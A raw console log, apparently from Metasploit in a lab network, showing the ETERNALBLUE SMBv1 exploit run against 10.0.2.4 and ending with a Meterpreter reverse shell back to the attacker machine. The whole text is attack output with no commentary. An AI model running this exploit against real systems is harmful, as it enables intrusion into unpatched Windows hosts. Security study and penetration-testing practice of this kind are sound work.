 [*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Sending malformed Trans2 packets
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[*] 10.0.2.4:445 - Sending start free hole packet.
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[*] 10.0.2.4:445 - Sending end free hole packet.
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Making :eb_trans2_exploit packet
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.4
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 2 opened (10.0.2.9:4444 -> 10.0.2.4:55485) at 2024-11-03 15:47:30 -0800
meterpreter >